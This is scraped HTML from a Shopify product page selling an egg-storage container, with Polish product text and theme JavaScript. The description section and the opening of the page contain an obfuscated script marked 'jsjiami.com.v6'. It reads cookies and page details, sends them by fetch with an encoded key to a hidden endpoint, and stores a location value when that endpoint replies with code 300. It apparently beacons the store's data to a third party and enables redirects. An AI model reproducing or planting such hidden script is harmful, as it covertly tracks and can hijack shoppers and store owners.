_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//dessove.com/cdn/shop/t/41/assets/product-modal.js?v=50921580101160527761768809598" defer="defer"></script>
    <script src="//dessove.com/cdn/shop/t/41/assets/media-gallery.js?v=152902515749446478401768809598" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25142871851292__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--25142871851292__main"]') || document.querySelector('variant-selects[data-section="template--25142871851292__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--25142871851292__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25142871851292__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Automatyczny pojemnik do przechowywania jajek",
      "url": "https:\/\/dessove.com\/products\/box-1",
      "image": [
          "https:\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833\u0026width=800"
        ],
      "description": "Jeśli masz dość zagraconej i zdezorganizowanej lodówki i szukasz prostego, skutecznego sposobu na utrzymanie świeżości jaj i łatwego dostępu do nich, wypróbuj EggSaver już dziś!\n\n\nCECHY\n\nAutomatyczne obracanie: Uchwyt pojemnika posiada funkcję automatycznego odwracania. Gdy warstwa jajek zostanie usunięta, uchwyt automatycznie się obróci, aby ułatwić usunięcie następnej warstwy jajek, co jest wygodne i oszczędza czas i wysiłek.\n\n\nPionowa konstrukcja: Pojemnik został zaprojektowany tak, aby jajka były umieszczone pionowo i małym końcem skierowane w dół. W ten sposób żółtko jaja może być przechowywane w niższej pozycji, zmniejszając dostęp tlenu do żółtka, a tym samym wydłużając okres przydatności do spożycia i smak jaj.\n\n\n\nWielowarstwowa konstrukcja:Organizer na jajka został zaprojektowany z trzema warstwami, każda warstwa może pomieścić wiele jajek, w pełni wykorzystując przestrzeń do przechowywania, łatwy do przechowywania i dostępu, oszczędzając kłopotów podczas przechowywania jajek.\n\n\nSkala czasu:  Skala na górze organizera do jajek może rejestrować czas przechowywania jajek, umożliwiając śledzenie, jak długo jajka są świeże i unikając ich zepsucia spowodowanego długim czasem przechowywania.\n\n\n\nZdrowy materiał:  Nasze EggSaver są wykonane z wysokiej jakości i przyjaznych dla środowiska materiałów, aby zapewnić długą żywotność i zapewnić doskonałą ochronę i świeżość.\n\nSPECYFIKACJA\n\nMateriał: PTE\nKolor: biały, zielony\nWaga: 650g\nLiczba jaj, które można pomieścić: 30\nRozmiar:\n\n\nPAKIET ZAWIERA \n\n1 × Automatyczne pudełko do przechowywania jajek\n\n ",
      "sku": "LE10235561JIN",
      "brand": {
        "@type": "Brand",
        "name": "dessove"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE10235561JIN","availability" : "http://schema.org/InStock",
            "price" : 129.0,
            "priceCurrency" : "PLN",
            "url" : "https:\/\/dessove.com\/products\/box-1?variant=46656629080348"
          },
{
            "@type" : "Offer","sku": "LE10235561BAI","availability" : "http://schema.org/InStock",
            "price" : 129.0,
            "priceCurrency" : "PLN",
            "url" : "https:\/\/dessove.com\/products\/box-1?variant=46656629014812"
          },
{
            "@type" : "Offer","sku": "LE10235561LVS","availability" : "http://schema.org/InStock",
            "price" : 129.0,
            "priceCurrency" : "PLN",
            "url" : "https:\/\/dessove.com\/products\/box-1?variant=46656629047580"
          }
]
    }
  </script>
</section>

<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>

                          

         


</section><section id="shopify-section-template--25142871851292__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//dessove.com/cdn/shop/t/41/assets/component-accordion.css?v=180964204318874863811768809598" rel="stylesheet" type="text/css" media="all" />
<link href="//dessove.com/cdn/shop/t/41/assets/collapsible-content.css?v=15366311191366808351768809598" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25142871851292__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25142871851292__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25142871851292__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Zwijana treść</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          
          <div class="grid__item"><div class="accordion" >
                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--25142871851292__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--25142871851292__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Opisy
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--25142871851292__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--25142871851292__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <h4 style="text-align: center;" data-mce-style="text-align: center;">Jeśli masz dość zagraconej i zdezorganizowanej lodówki i szukasz prostego, skutecznego sposobu na utrzymanie świeżości jaj i łatwego dostępu do nich, wypróbuj EggSaver już dziś!<br>
</h4>
<div><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopifycdn.net/s/files/1/0567/8507/6432/files/fm2_b178dee5-ed62-4230-9767-cc491a7e8b2e_480x480.jpg?v=1678946877" alt="" data-mce-fragment="1" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></div>
<h3><span style="color: #439b60;" data-mce-style="color: #439b60;"><strong>CECHY</strong></span></h3>
<ul>
<li><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="color: #d69a35;" data-mce-style="color: #d69a35;"><strong>Automatyczne obracanie: </strong></span>Uchwyt pojemnika posiada funkcję automatycznego odwracania. Gdy warstwa jajek zostanie usunięta, uchwyt automatycznie się obróci, aby ułatwić usunięcie następnej warstwy jajek, co jest wygodne i oszczędza czas i wysiłek.</span></li>
</ul>
<ul>
<li><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="color: #d69a35;" data-mce-style="color: #d69a35;"><strong>Pionowa konstrukcja: </strong></span>Pojemnik został zaprojektowany tak, aby jajka były umieszczone pionowo i małym końcem skierowane w dół. W ten sposób żółtko jaja może być przechowywane w niższej pozycji, zmniejszając dostęp tlenu do żółtka, a tym samym wydłużając okres przydatności do spożycia i smak jaj.</span></li>
</ul>
<div><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopifycdn.net/s/files/1/0567/8507/6432/files/1_11_aa29947f-0d0b-4d7d-9b09-a5bcc0b960d9_480x480.jpg?v=1678946902" alt="" data-mce-fragment="1" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></div>
<ul>
<li><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="color: #d69a35;" data-mce-style="color: #d69a35;"><strong>Wielowarstwowa konstrukcja:</strong></span>Organizer na jajka został zaprojektowany z trzema warstwami, każda warstwa może pomieścić wiele jajek, w pełni wykorzystując przestrzeń do przechowywania, łatwy do przechowywania i dostępu, oszczędzając kłopotów podczas przechowywania jajek.</span></li>
</ul>
<ul>
<li><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="color: #d69a35;" data-mce-style="color: #d69a35;"><strong>Skala czasu: </strong></span> Skala na górze organizera do jajek może rejestrować czas przechowywania jajek, umożliwiając śledzenie, jak długo jajka są świeże i unikając ich zepsucia spowodowanego długim czasem przechowywania.</span></li>
</ul>
<div><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopifycdn.net/s/files/1/0567/8507/6432/files/1_12_ae8e45bb-9134-4b5c-8804-b167384a83ea_480x480.jpg?v=1678946956" alt="" data-mce-fragment="1" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></div>
<ul>
<li><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="color: #d69a35;" data-mce-style="color: #d69a35;"><strong>Zdrowy materiał:</strong></span>  Nasze EggSaver są wykonane z wysokiej jakości i przyjaznych dla środowiska materiałów, aby zapewnić długą żywotność i zapewnić doskonałą ochronę i świeżość.</span></li>
</ul>
<h3><span style="color: #439b60;" data-mce-style="color: #439b60;"><strong>SPECYFIKACJA</strong></span></h3>
<ul>
<li><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong>Materiał: </strong>PTE</span></li>
<li><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong>Kolor: </strong>biały, zielony</span></li>
<li><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong>Waga: </strong>650g</span></li>
<li><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong>Liczba jaj, które można pomieścić:</strong> 30</span></li>
<li><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong>Rozmiar:</strong></span></li>
</ul>
<div><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopifycdn.net/s/files/1/0567/8507/6432/files/sku_2_480x480.jpg?v=1678947010" alt="" data-mce-fragment="1" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></div>
<h3><span style="color: #439b60;" data-mce-style="color: #439b60;"><strong>PAKIET ZAWIERA </strong></span></h3>
<ul>
<li><span style="font-weight: 400;" data-mce-style="font-weight: 400;">1 × Automatyczne pudełko do przechowywania jajek</span></li>
</ul>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84zMTU1g/LzE3FQlKyWTJDOzNItUS1PzZMMkwzTz1ERjSwMLE8vU1LQUA7Mkc6VaAE50GWc="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return 